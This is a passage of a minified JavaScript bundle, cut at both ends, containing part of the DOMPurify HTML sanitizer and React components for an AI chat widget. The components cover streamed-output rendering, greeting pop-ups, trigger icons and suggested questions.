e||(e={}),e=UE(e),Ee=-1===Te.indexOf(e.PARSER_MEDIA_TYPE)?'text/html':e.PARSER_MEDIA_TYPE,_e='application/xhtml+xml'===Ee?IE:NE,z=AE(e,'ALLOWED_TAGS')?FE({},e.ALLOWED_TAGS,_e):F,B=AE(e,'ALLOWED_ATTR')?FE({},e.ALLOWED_ATTR,_e):U,xe=AE(e,'ALLOWED_NAMESPACES')?FE({},e.ALLOWED_NAMESPACES,IE):we,pe=AE(e,'ADD_URI_SAFE_ATTR')?FE(UE(he),e.ADD_URI_SAFE_ATTR,_e):he,de=AE(e,'ADD_DATA_URI_TAGS')?FE(UE(fe),e.ADD_DATA_URI_TAGS,_e):fe,ce=AE(e,'FORBID_CONTENTS')?FE({},e.FORBID_CONTENTS,_e):ue,$=AE(e,'FORBID_TAGS')?FE({},e.FORBID_TAGS,_e):UE({}),V=AE(e,'FORBID_ATTR')?FE({},e.FORBID_ATTR,_e):UE({}),se=!!AE(e,'USE_PROFILES')&&e.USE_PROFILES,q=!1!==e.ALLOW_ARIA_ATTR,K=!1!==e.ALLOW_DATA_ATTR,G=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Q=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Y=e.SAFE_FOR_TEMPLATES||!1,X=!1!==e.SAFE_FOR_XML,Z=e.WHOLE_DOCUMENT||!1,te=e.RETURN_DOM||!1,ne=e.RETURN_DOM_FRAGMENT||!1,re=e.RETURN_TRUSTED_TYPE||!1,ee=e.FORCE_BODY||!1,oe=!1!==e.SANITIZE_DOM,ae=e.SANITIZE_NAMED_PROPS||!1,ie=!1!==e.KEEP_CONTENT,le=e.IN_PLACE||!1,D=e.ALLOWED_URI_REGEXP||aT,ve=e.NAMESPACE||ye,ke=e.MATHML_TEXT_INTEGRATION_POINTS||ke,Se=e.HTML_INTEGRATION_POINTS||Se,H=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&Re(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(H.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&Re(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(H.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&'boolean'==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(H.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Y&&(K=!1),ne&&(te=!0),se&&(z=FE({},QE),B=[],!0===se.html&&(FE(z,$E),FE(B,YE)),!0===se.svg&&(FE(z,VE),FE(B,XE),FE(B,JE)),!0===se.svgFilters&&(FE(z,WE),FE(B,XE),FE(B,JE)),!0===se.mathMl&&(FE(z,KE),FE(B,ZE),FE(B,JE))),e.ADD_TAGS&&('function'==typeof e.ADD_TAGS?W.tagCheck=e.ADD_TAGS:(z===F&&(z=UE(z)),FE(z,e.ADD_TAGS,_e))),e.ADD_ATTR&&('function'==typeof e.ADD_ATTR?W.attributeCheck=e.ADD_ATTR:(B===U&&(B=UE(B)),FE(B,e.ADD_ATTR,_e))),e.ADD_URI_SAFE_ATTR&&FE(pe,e.ADD_URI_SAFE_ATTR,_e),e.FORBID_CONTENTS&&(ce===ue&&(ce=UE(ce)),FE(ce,e.FORBID_CONTENTS,_e)),ie&&(z['#text']=!0),Z&&FE(z,['html','head','body']),z.table&&(FE(z,['tbody']),delete $.tbody),e.TRUSTED_TYPES_POLICY){if('function'!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw jE('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if('function'!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw jE('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');w=e.TRUSTED_TYPES_POLICY,k=w.createHTML('')}else void 0===w&&(w=((e,t)=>{if('object'!=typeof e||'function'!=typeof e.createPolicy)return null;let n=null;const r='data-tt-policy-suffix';t&&t.hasAttribute(r)&&(n=t.getAttribute(r));const o='dompurify'+(n?'#'+n:'');try{return e.createPolicy(o,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return null}})(h,a)),null!==w&&'string'==typeof k&&(k=w.createHTML(''));vE&&vE(e),Ne=e}},Me=FE({},[...VE,...WE,...qE]),Pe=FE({},[...KE,...GE]),Ae=function(e){TE(n.removed,{element:e});try{x(e).removeChild(e)}catch(t){y(e)}},Le=function(e,t){try{TE(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){TE(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),'is'===e)if(te||ne)try{Ae(t)}catch(e){}else try{t.setAttribute(e,'')}catch(e){}},je=function(e){let t=null,n=null;if(ee)e='<remove></remove>'+e;else{const t=RE(e,/^[\r\n\t ]+/);n=t&&t[0]}'application/xhtml+xml'===Ee&&ve===ye&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+'</body></html>');const o=w?w.createHTML(e):e;if(ve===ye)try{t=(new p).parseFromString(o,Ee)}catch(e){}if(!t||!t.documentElement){t=S.createDocument(ve,'template',null);try{t.documentElement.innerHTML=be?k:o}catch(e){}}const a=t.body||t.documentElement;return e&&n&&a.insertBefore(r.createTextNode(n),a.childNodes[0]||null),ve===ye?T.call(t,Z?'html':'body')[0]:Z?t.documentElement:a},De=function(e){return C.call(e.ownerDocument||e,e,u.SHOW_ELEMENT|u.SHOW_COMMENT|u.SHOW_TEXT|u.SHOW_PROCESSING_INSTRUCTION|u.SHOW_CDATA_SECTION,null)},ze=function(e){return e instanceof f&&('string'!=typeof e.nodeName||'string'!=typeof e.textContent||'function'!=typeof e.removeChild||!(e.attributes instanceof d)||'function'!=typeof e.removeAttribute||'function'!=typeof e.setAttribute||'string'!=typeof e.namespaceURI||'function'!=typeof e.insertBefore||'function'!=typeof e.hasChildNodes)},Fe=function(e){return'function'==typeof s&&e instanceof s};function Be(e,t,r){SE(e,e=>{e.call(n,t,r,Ne)})}const Ue=function(e){let t=null;if(Be(N.beforeSanitizeElements,e,null),ze(e))return Ae(e),!0;const r=_e(e.nodeName);if(Be(N.uponSanitizeElement,e,{tagName:r,allowedTags:z}),X&&e.hasChildNodes()&&!Fe(e.firstElementChild)&&LE(/<[/\w!]/g,e.innerHTML)&&LE(/<[/\w!]/g,e.textContent))return Ae(e),!0;if(e.nodeType===pT)return Ae(e),!0;if(X&&e.nodeType===hT&&LE(/<[/\w]/g,e.data))return Ae(e),!0;if(!(W.tagCheck instanceof Function&&W.tagCheck(r))&&(!z[r]||$[r])){if(!$[r]&&$e(r)){if(H.tagNameCheck instanceof RegExp&&LE(H.tagNameCheck,r))return!1;if(H.tagNameCheck instanceof Function&&H.tagNameCheck(r))return!1}if(ie&&!ce[r]){const t=x(e)||e.parentNode,n=b(e)||e.childNodes;if(n&&t){for(let r=n.length-1;r>=0;--r){const o=g(n[r],!0);o.__removalCount=(e.__removalCount||0)+1,t.insertBefore(o,v(e))}}}return Ae(e),!0}return e instanceof c&&!(e=>{let t=x(e);t&&t.tagName||(t={namespaceURI:ve,tagName:'template'});const n=NE(e.tagName),r=NE(t.tagName);return!!xe[e.namespaceURI]&&(e.namespaceURI===ge?t.namespaceURI===ye?'svg'===n:t.namespaceURI===me?'svg'===n&&('annotation-xml'===r||ke[r]):Boolean(Me[n]):e.namespaceURI===me?t.namespaceURI===ye?'math'===n:t.namespaceURI===ge?'math'===n&&Se[r]:Boolean(Pe[n]):e.namespaceURI===ye?!(t.namespaceURI===ge&&!Se[r])&&!(t.namespaceURI===me&&!ke[r])&&!Pe[n]&&(Ce[n]||!Me[n]):!('application/xhtml+xml'!==Ee||!xe[e.namespaceURI]))})(e)?(Ae(e),!0):'noscript'!==r&&'noembed'!==r&&'noframes'!==r||!LE(/<\/no(script|embed|frames)/i,e.innerHTML)?(Y&&e.nodeType===fT&&(t=e.textContent,SE([I,R,O],e=>{t=OE(t,e,' ')}),e.textContent!==t&&(TE(n.removed,{element:e.cloneNode()}),e.textContent=t)),Be(N.afterSanitizeElements,e,null),!1):(Ae(e),!0)},He=function(e,t,n){if(oe&&('id'===t||'name'===t)&&(n in r||n in Ie))return!1;if(K&&!V[t]&&LE(M,t));else if(q&&LE(P,t));else if(W.attributeCheck instanceof Function&&W.attributeCheck(t,e));else if(!B[t]||V[t]){if(!($e(e)&&(H.tagNameCheck instanceof RegExp&&LE(H.tagNameCheck,e)||H.tagNameCheck instanceof Function&&H.tagNameCheck(e))&&(H.attributeNameCheck instanceof RegExp&&LE(H.attributeNameCheck,t)||H.attributeNameCheck instanceof Function&&H.attributeNameCheck(t,e))||'is'===t&&H.allowCustomizedBuiltInElements&&(H.tagNameCheck instanceof RegExp&&LE(H.tagNameCheck,n)||H.tagNameCheck instanceof Function&&H.tagNameCheck(n))))return!1}else if(pe[t]);else if(LE(D,OE(n,L,'')));else if('src'!==t&&'xlink:href'!==t&&'href'!==t||'script'===e||0!==ME(n,'data:')||!de[e]){if(G&&!LE(A,OE(n,L,'')));else if(n)return!1}else;return!0},$e=function(e){return'annotation-xml'!==e&&RE(e,j)},Ve=function(e){Be(N.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||ze(e))return;const r={attrName:'',attrValue:'',keepAttr:!0,allowedAttributes:B,forceKeepAttr:void 0};let o=t.length;for(;o--;){const a=t[o],{name:i,namespaceURI:l,value:s}=a,c=_e(i),u=s;let d='value'===i?u:PE(u);if(r.attrName=c,r.attrValue=d,r.keepAttr=!0,r.forceKeepAttr=void 0,Be(N.uponSanitizeAttribute,e,r),d=r.attrValue,!ae||'id'!==c&&'name'!==c||(Le(i,e),d='user-content-'+d),X&&LE(/((--!?|])>)|<\/(style|title|textarea)/i,d)){Le(i,e);continue}if('attributename'===c&&RE(d,'href')){Le(i,e);continue}if(r.forceKeepAttr)continue;if(!r.keepAttr){Le(i,e);continue}if(!Q&&LE(/\/>/i,d)){Le(i,e);continue}Y&&SE([I,R,O],e=>{d=OE(d,e,' ')});const f=_e(e.nodeName);if(He(f,c,d)){if(w&&'object'==typeof h&&'function'==typeof h.getAttributeType)if(l);else switch(h.getAttributeType(f,c)){case'TrustedHTML':d=w.createHTML(d);break;case'TrustedScriptURL':d=w.createScriptURL(d)}if(d!==u)try{l?e.setAttributeNS(l,i,d):e.setAttribute(i,d),ze(e)?Ae(e):EE(n.removed)}catch(t){Le(i,e)}}else Le(i,e)}Be(N.afterSanitizeAttributes,e,null)},We=function e(t){let n=null;const r=De(t);for(Be(N.beforeSanitizeShadowDOM,t,null);n=r.nextNode();)Be(N.uponSanitizeShadowNode,n,null),Ue(n),Ve(n),n.content instanceof i&&e(n.content);Be(N.afterSanitizeShadowDOM,t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,a=null,l=null,c=null;if(be=!e,be&&(e='\x3c!--\x3e'),'string'!=typeof e&&!Fe(e)){if('function'!=typeof e.toString)throw jE('toString is not a function');if('string'!=typeof(e=e.toString()))throw jE('dirty is not a string, aborting')}if(!n.isSupported)return e;if(J||Oe(t),n.removed=[],'string'==typeof e&&(le=!1),le){if(e.nodeName){const t=_e(e.nodeName);if(!z[t]||$[t])throw jE('root node is forbidden and cannot be sanitized in-place')}}else if(e instanceof s)r=je('\x3c!----\x3e'),a=r.ownerDocument.importNode(e,!0),a.nodeType===dT&&'BODY'===a.nodeName||'HTML'===a.nodeName?r=a:r.appendChild(a);else{if(!te&&!Y&&!Z&&-1===e.indexOf('<'))return w&&re?w.createHTML(e):e;if(r=je(e),!r)return te?null:re?k:''}r&&ee&&Ae(r.firstChild);const u=De(le?e:r);for(;l=u.nextNode();)Ue(l),Ve(l),l.content instanceof i&&We(l.content);if(le)return e;if(te){if(ne)for(c=E.call(r.ownerDocument);r.firstChild;)c.appendChild(r.firstChild);else c=r;return(B.shadowroot||B.shadowrootmode)&&(c=_.call(o,c,!0)),c}let d=Z?r.outerHTML:r.innerHTML;return Z&&z['!doctype']&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&LE(sT,r.ownerDocument.doctype.name)&&(d='<!DOCTYPE '+r.ownerDocument.doctype.name+'>\n'+d),Y&&SE([I,R,O],e=>{d=OE(d,e,' ')}),w&&re?w.createHTML(d):d},n.setConfig=function(){Oe(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),J=!0},n.clearConfig=()=>{Ne=null,J=!1},n.isValidAttribute=(e,t,n)=>{Ne||Oe({});const r=_e(e),o=_e(t);return He(r,o,n)},n.addHook=(e,t)=>{'function'==typeof t&&TE(N[e],t)},n.removeHook=(e,t)=>{if(void 0!==t){const n=CE(N[e],t);return-1===n?void 0:_E(N[e],n,1)[0]}return EE(N[e])},n.removeHooks=e=>{N[e]=[]},n.removeAllHooks=()=>{N={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},n}();function vT({className:e,children:t}){const[n,r]=F.useState('');return F.useEffect(()=>{if('undefined'==typeof window)return;const e=yT(window);e.addHook('afterSanitizeAttributes',e=>{if(e instanceof HTMLElement){if(e.hasAttribute('style')){const t=(e.getAttribute('style')??'').split(';').filter(e=>!e.trim().startsWith('color:')&&!e.trim().startsWith('background-color:')).join(';');t?e.setAttribute('style',t):e.removeAttribute('style')}'A'===e.tagName&&(e.className='break-all text-inherit underline',e.setAttribute('target','_blank'),e.setAttribute('rel','noreferrer'))}});const n=e.sanitize(t,{FORBID_TAGS:['font','center','marquee']});r(n)},[t]),Xg.jsx('div',{className:Wg(zC,'break-words',e),dangerouslySetInnerHTML:{__html:n}})}const bT=e=>Xg.jsx('a',{href:e.href,target:'_blank',rel:'noreferrer',className:'break-all text-inherit underline',children:e.children}),xT=/<([a-z]+)(?:\s[^>]*)?>|<[a-z]+(?:\s[^>]*)?\s*\/>/i;const wT={component:({blockMatch:e})=>{const t=e.output;return Xg.jsx(yk,{remarkPlugins:[DC],components:{a:bT},children:t})},lookBack:({output:e,visibleTextLengthTarget:t,isStreamFinished:n})=>{const r=oE(e,t,n);return{output:r,visibleText:((e,t)=>{const n=XC(e);return nE(n,t)})(r,n)}}},kT=[{component:({blockMatch:e})=>{const t=e.output.replace(/^```[\w-]*\n/,'').replace(/```$/,'').trim();return Xg.jsx('pre',{children:Xg.jsx('code',{children:t})})},findCompleteMatch:(e=>{const t=UC(e),n=HC(t.startEndChars),r=new RegExp(`${n}.*\n([\\s\\S]*?)\n${n}`);return FC(r)})(),findPartialMatch:(e=>{const t=UC(e),n=new RegExp(`(${t.startEndChars.map(e=>`${e}{1,2}$|${e}{3}`).join('|')})[\\s\\S]*`);return FC(n)})(),lookBack:(e=>{const t=UC(e);return({output:e,isComplete:n,visibleTextLengthTarget:r})=>{const o=n?VC:WC,{code:a='',language:i,metaString:l}=o(e,t),s=a.slice(0,r),c=t.startEndChars[0].repeat(3);return{output:`${c}${i??''}${l?` ${l}`:''}\n${s}\n${c}`,visibleText:s}}})()}];function ST({className:e,children:t,isStreamFinished:n=!0}){const{blockMatches:r}=(({llmOutput:e,isStreamFinished:t,blocks:n=[],fallbackBlock:r,throttle:o=iE(),onFinish:a=()=>null})=>{const i=F.useRef(performance.now()),l=F.useRef(performance.now()),s=F.useRef(),c=F.useRef(),u=F.useRef(0),d=F.useRef(),f=F.useRef(),p=F.useRef([]),h=F.useRef([]),m=F.useRef([]),g=F.useRef(0),y=F.useMemo(()=>cE({llmOutput:e,blocks:n,fallbackBlock:r,isStreamFinished:t}),[e,t]),[{blockMatches:v,...b},x]=F.useState({...fE,finishCount:0,blockMatches:y}),w=F.useCallback(()=>{x(e=>({...e,...fE})),i.current=performance.now(),d.current=void 0,f.current=void 0,p.current=[],h.current=[],m.current=[],g.current=0,u.current=0,c.current&&(cancelAnimationFrame(c.current),c.current=void 0)},[x]),k=F.useCallback(()=>{w(),setTimeout(()=>{s.current&&(c.current=requestAnimationFrame(s.current))},10)},[w]),S=y=>{if(!s.current)return;const b=cE({llmOutput:e,blocks:n,fallbackBlock:r,isStreamFinished:t}),w=uE(v),k=dE(v),S=uE(b),C=dE(b);t||(p.current.push(S.length),h.current.push(C.length));const E=w===S&&t;if(E)return c.current=void 0,x(e=>({...e,blockMatches:v,isFinished:E,finishCount:e.finishCount+1,visibleText:w})),void a();const T=t?[...p.current,S.length]:p.current,_=t?[...h.current,C.length]:h.current,{visibleTextIncrement:N}=o({outputRaw:e,outputRendered:k,outputAll:C,visibleText:w,visibleTextAll:S,startStreamTime:i.current,isStreamFinished:t,frameCount:u.current,frameTime:y,frameTimePrevious:f.current,finishStreamTime:d.current,visibleTextLengthsAll:T,outputLengths:_,visibleTextIncrements:m.current,visibleTextLengthTarget:g.current});if(N<0)throw new Error('throttle returned negative visibleTextIncrement');if(m.current.push(N),g.current=g.current+N,g.current>w.length){const o=cE({llmOutput:e,blocks:n,fallbackBlock:r,isStreamFinished:t,visibleTextLengthTarget:g.current}),a=uE(o);l.current=performance.now(),x(e=>({...e,blockMatches:o,isFinished:E,visibleText:a}))}c.current=requestAnimationFrame(s.current),f.current=y,u.current=u.current+1};return F.useEffect(()=>{s.current=S}),F.useEffect(()=>{s.current=S,!c.current&&e&&e.length>0?c.current=requestAnimationFrame(s.current):m.current.length>0&&0===e.length&&w()},[e]),F.useEffect(()=>{},[]),F.useEffect(()=>{!d.current&&t&&(d.current=performance.now())},[t]),{blockMatches:v,restart:k,...b}})({llmOutput:t,fallbackBlock:wT,blocks:kT,isStreamFinished:n});return t&&((o=t).includes('<')&&xT.test(o))?Xg.jsx(vT,{className:'overflow-x-hidden text-wrap',children:t}):Xg.jsx('div',{className:Wg(zC,'overflow-x-hidden break-words text-wrap',e),children:Array.isArray(r)&&r.map((e,t)=>{const n=e.block.component;return Xg.jsx(n,{blockMatch:e},t)})});var o}function CT({className:e,style:t,greetingMessage:n,greetingMessageDelay:r,followUpMessage:o,followUpMessageDelay:a,showPrompts:i,hasStoredMessages:l,autoGreetedStorageKey:s,isOpen:c,onOpenChange:u}){const d=F.useRef(null),f=F.useRef(null),[p,h]=F.useState(!1),[m,g]=F.useState([]),y=F.useMemo(()=>[n,o].filter((e,t)=>m.includes(t)&&!!e),[n,o,m]),v=F.useMemo(()=>!!(n&&null!==r&&r>=0&&!d.current&&(i??!l)),[n,r,i,l]),b=F.useCallback(()=>{h(!1),g([])},[]),x=F.useCallback(()=>{u(!0)},[u]);return F.useEffect(()=>{if(!v)return h(!1),void g([]);return c||sessionStorage.getItem(s)?void 0:(d.current=setTimeout(()=>{d.current=null,sessionStorage.setItem(s,'true'),g([0]),h(!0),o&&a&&a>0&&(f.current=setTimeout(()=>{g([0,1])},1e3*a))},1e3*Number(r)),()=>{d.current&&(clearTimeout(d.current),d.current=null),f.current&&(clearTimeout(f.current),f.current=null)})},[v,c,r,s,n,o,a]),F.useEffect(()=>{c&&(h(!1),g([]),sessionStorage.setItem(s,'true'),d.current&&(clearTimeout(d.current),d.current=null),f.current&&(clearTimeout(f.current),f.current=null))},[c,s]),!c&&p&&m.length?Xg.jsxs('div',{className:Wg('group relative -mx-2 max-w-[70vw] p-2 text-foreground md:max-w-[540px]',e),style:t,children:[Xg.jsx('button',{className:'absolute right-[-8px] top-[-8px] inline-flex h-6 w-6 items-center justify-center rounded-full bg-accent animate-in fade-in duration-300',onClick:b,'aria-label':'Close auto greeting message',type:'button',children:Xg.jsx(Qm,{className:'h-4 w-4'})}),y.map((e,t)=>Xg.jsx('div',{className:'flex justify-end',children:Xg.jsx('div',{className:Wg('mb-4 cursor-pointer rounded-lg border bg-popover px-4 py-2 text-sm shadow-sm animate-in fade-in slide-in-from-bottom-2 duration-300',t===y.length-1&&'mb-3'),onClick:x,children:Xg.jsx(ST,{children:e})})},t))]}):null}function ET({condition:e,children:t,fallback:n}){return F.useMemo(()=>e?'function'==typeof t?Xg.jsx(Xg.Fragment,{children:t(e)}):Xg.jsx(Xg.Fragment,{children:t}):n?Xg.jsx(Xg.Fragment,{children:n}):null,[e,n,t])}const TT={dot:e=>Xg.jsx('svg',{xmlns:'http://www.w3.org/2000/svg',width:33,height:32,fill:'none',viewBox:'0 0 33 32',...e,children:Xg.jsx('path',{fill:'currentColor',fillRule:'evenodd',d:'M16.5 25.333a9.333 9.333 0 1 0 0-18.667 9.333 9.333 0 0 0-8.122 13.937l-1.654 3.931a.4.4 0 0 0 .524.524l3.698-1.555a9.291 9.291 0 0 0 5.553 1.83Zm-4-10.666a1.333 1.333 0 1 0 0 2.667 1.333 1.333 0 0 0 0-2.667Zm4 0a1.333 1.333 0 1 0 0 2.667 1.333 1.333 0 0 0 0-2.667ZM19.165 16a1.333 1.333 0 1 1 2.667 0 1.333 1.333 0 0 1-2.667 0Z',clipRule:'evenodd'})}),line:e=>Xg.jsx('svg',{xmlns:'http://www.w3.org/2000/svg',viewBox:'0 0 49 48',fill:'none',...e,children:Xg.jsx('path',{fill:'currentColor',fillRule:'evenodd',d:'M38.5 24c0 7.732-6.268 14-14 14-3.12 0-6.002-1.02-8.33-2.746l-5.999 2.523a.4.4 0 0 1-.523-.523l2.67-6.35A13.937 13.937 0 0 1 10.5 24c0-7.732 6.268-14 14-14s14 6.268 14 14ZM17 21a1.5 1.5 0 0 1 1.5-1.5h12a1.5 1.5 0 1 1 0 3h-12A1.5 1.5 0 0 1 17 21Zm1.5 4.5a1.5 1.5 0 0 0 0 3h8.438a1.5 1.5 0 0 0 0-3H18.5Z',clipRule:'evenodd'})}),face:e=>Xg.jsx('svg',{xmlns:'http://www.w3.org/2000/svg',width:33,height:32,fill:'none',viewBox:'0 0 33 32',...e,children:Xg.jsx('path',{fill:'currentColor',fillRule:'evenodd',d:'M16.5 25.333a9.333 9.333 0 1 0 0-18.666 9.333 9.333 0 0 0-8.122 13.936l-1.653 3.931a.4.4 0 0 0 .524.524l3.698-1.555a9.291 9.291 0 0 0 5.553 1.83Zm-2.089-12.17a.94.94 0 1 1-1.878 0 .94.94 0 0 1 1.878 0Zm-2.385 3.041a.783.783 0 0 1 .963.545c.505 1.818 2.552 2.963 4.393 2.47 1.154-.43 2.066-1.372 2.364-2.466a.783.783 0 0 1 1.51.412c-.45 1.651-1.78 2.958-3.368 3.535a.784.784 0 0 1-.058.019c-2.66.739-5.604-.87-6.35-3.55a.783.783 0 0 1 .546-.965Zm8.178-3.042a.94.94 0 1 1-1.879 0 .94.94 0 0 1 1.879 0Z',clipRule:'evenodd'})}),question:e=>Xg.jsxs('svg',{xmlns:'http://www.w3.org/2000/svg',width:33,height:32,fill:'none',viewBox:'0 0 33 32',...e,children:[Xg.jsx('g',{clipPath:'url(#a)',children:Xg.jsx('path',{fill:'currentColor',d:'M16.5 7a9 9 0 1 0 0 18 9 9 0 0 0 0-18Zm0 14.25a1.125 1.125 0 1 1 0-2.25 1.125 1.125 0 0 1 0 2.25Zm1.2-4.56a.75.75 0 0 0-.45.69.75.75 0 1 1-1.5 0 2.25 2.25 0 0 1 1.35-2.062 1.5 1.5 0 1 0-2.1-1.38.75.75 0 1 1-1.5 0 3 3 0 1 1 4.2 2.752Z'})}),Xg.jsx('defs',{children:Xg.jsx('clipPath',{id:'a',children:Xg.jsx('path',{fill:'#fff',d:'M7.5 7h18v18h-18z'})})})]}),square:e=>Xg.jsxs('svg',{xmlns:'http://www.w3.org/2000/svg',width:33,height:32,fill:'none',viewBox:'0 0 33 32',...e,children:[Xg.jsx('g',{clipPath:'url(#a)',children:Xg.jsx('path',{fill:'currentColor',fillRule:'evenodd',d:'M15.142 12.946h8.316V8.33A1.829 1.829 0 0 0 21.629 6.5H9.742a1.829 1.829 0 0 0-1.828 1.829v7.315l-.774 4.639a.543.543 0 0 0 .685.611l4.264-1.218V16a3.054 3.054 0 0 1 3.053-3.054Zm10.032 12.318-3.925-1.121h-6.107a1.357 1.357 0 0 1-1.357-1.357V16a1.357 1.357 0 0 1 1.357-1.357h8.822A1.357 1.357 0 0 1 25.32 16v5.429l.537 3.224a.543.543 0 0 1-.684.611Z',clipRule:'evenodd'})}),Xg.jsx('defs',{children:Xg.jsx('clipPath',{id:'a',children:Xg.jsx('path',{fill:'#fff',d:'M7 6.5h19v19H7z'})})})]}),circle:e=>Xg.jsxs('svg',{xmlns:'http://www.w3.org/2000/svg',width:33,height:32,fill:'none',viewBox:'0 0 33 32',...e,children:[Xg.jsx('g',{clipPath:'url(#a)',children:Xg.jsx('path',{fill:'currentColor',fillRule:'evenodd',d:'M14.591 7A7.09 7.09 0 0 0 7.5 14.09a7.007 7.007 0 0 0 1.185 3.922l-.948 2.535a.386.386 0 0 0 .43.515l3.32-.598c.33.161.671.296 1.02.403a7.393 7.393 0 0 1 8.867-8.859A7.089 7.089 0 0 0 14.59 7Zm9.215 8.123a5.786 5.786 0 0 0-6.606-1.121 5.785 5.785 0 1 0 5.047 10.413l2.587.465a.386.386 0 0 0 .429-.515l-.73-1.952a5.786 5.786 0 0 0-.728-7.29Z',clipRule:'evenodd'})}),Xg.jsx('defs',{children:Xg.jsx('clipPath',{id:'a',children:Xg.jsx('path',{fill:'#fff',d:'M7.5 7h18v18h-18z'})})})]})};function _T({icon:e,isOpen:t}){const n='w-auto h-full aspect-square max-h-full max-w-full animate-in fade-in zoom-in',r=TT[e],o=r??TT.line;return t?Xg.jsx('div',{className:'flex h-[73%] w-[73%] items-center justify-center',children:Xg.jsx(Qm,{className:n})}):Xg.jsx('div',{className:'flex-grow-1 flex h-full flex-shrink-0 items-center justify-center',children:Xg.jsx(ET,{condition:!r,fallback:Xg.jsx(o,{className:n}),children:Xg.jsx('img',{src:e,alt:'Trigger Icon',className:Wg(n,'object-contain p-2')})})})}function NT({style:e,iconTextColor:t,backgroundColor:n,position:r,onOpenChange:o,iconText:a,iconTextPosition:i,icon:l,isOpen:s,triggerPartId:c}){const u=F.useMemo(()=>({color:t,backgroundColor:n}),[n,t]),d=F.useCallback(()=>{o(!s)},[o,s]);return Xg.jsx('div',{className:'text-foreground',style:e,children:Xg.jsxs('button',{style:u,className:Wg('h-14 min-w-14 rounded-full p-1.5 font-medium text-white animate-out !flex items-center justify-center animate-in zoom-in slide-in-from-bottom-16 hover:opacity/90 transition-all hover:shadow-xl duration-500 hover:-translate-y-1 hover:scale-105','bottom-right'===r?'ml-auto':'mr-auto'),onClick:d,'aria-label':'AI agent trigger',part:c,children:[!!a&&!s&&'left'===i&&Xg.jsx('span',{className:'ml-2.5 mr-1.5',children:a}),Xg.jsx(_T,{icon:l,isOpen:s}),!!a&&!s&&'right'===i&&Xg.jsx('span',{className:'ml-1.5 mr-2.5',children:a})]})})}function IT({onClick:e,href:t,className:n,children:r,isDisabled:o,suggestedBgColor:a,suggestedColor:i}){const l='px-3 py-2.5 text-center rounded-full cursor-pointer border border-[rgba(0,0,0,.1)] shadow-xxs transition-all hover:!bg-[#f9f9f9] text-sm text-center break-words';return t?Xg.jsx('a',{href:t,className:Wg(l,n,{'pointer-events-none':o}),children:r}):Xg.jsx('button',{className:Wg(l,n),style:{backgroundColor:a,color:i},onClick:e,type:'button',disabled:o,children:r})}function RT({onPromptClick:e,className:t,isDisabled:n,suggestedBgColor:r,suggestedColor:o,suggestedQuestions:a}){const i=F.useMemo(()=>a?.filter(e=>null===e.parent_id&&!1!==e.active)??[],[a]);return i?.length?Xg.jsx('div',{className:Wg('flex w-full flex-wrap justify-center gap-x-2.5 gap-y-4 text-center',t),children:i.map(t=>Xg.jsx(IT,{onClick:()=>{e(t)},isDisabled:n,suggestedBgColor:r,suggestedColor:o,children:t.question},t.id))}):null}function OT({prompt:e,onPromptClick:t}){const n=F.useCallback(()=>{t(e)},[t,e]);return Xg.jsx('li',{children:Xg.jsx(IT,{onClick:n,children:e.question})},e.id)}function MT({emptyMessages:e,error:t,setError:n}){return F.useEffect(()=>{e&&t&&n(void 0)},[e,t,n]),t?Xg.jsx('div',{className:'p-6',children:Xg.jsx('span',{className:'text-xs text-red-500',children:t})}):null}function PT({isMetadataEditorOpen:e,metadata:t,updateMetadata:n}){const r=F.useRef(null);return e?Xg.jsx('div',{className:'p-6',children:Xg.jsxs('div',{className:'flex flex-col gap-4',children:[Xg.jsx('textarea',{ref:r,className:'w-full rounded-md border p-2',defaultValue:JSON.stringify(t,null,2)}),Xg.jsx(yy,{variant:'outline',onClick:()=>{if(r.current)try{n(JSON.parse(r.current.value))}catch(e){}},children:'Save'})]})}):null}function AT(){return AT=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},AT.apply(null,arguments)}var LT=F.useLayoutEffect,jT=function(e,t){'function'!=typeof e?e.current=t:e(t)},DT={'min-height':'0','max-height':'none',height:'0',visibility:'hidden',overflow:'hidden',position:'absolute','z-index':'-1000',top:'0',right:'0',display:'block'},zT=function(e){Object.keys(DT).forEach(t=>{e.style.setProperty(t,DT[t],'important')})},FT=null,BT=function(e,t){var n=e.scrollHeight;return'border-box'===t.sizingStyle.boxSizing?n+t.borderSize:n-t.paddingSize};var UT=function(){},HT=['borderBottomWidth','borderLeftWidth','borderRightWidth','borderTopWidth','boxSizing','fontFamily','fontSize','fontStyle','fontWeight','letterSpacing','lineHeight','paddingBottom','paddingLeft','paddingRight','paddingTop','tabSize','textIndent','textRendering','textTransform','width','wordBreak','wordSpacing','scrollbarGutter'],$T=!!document.documentElement.currentStyle,VT=function(e){var 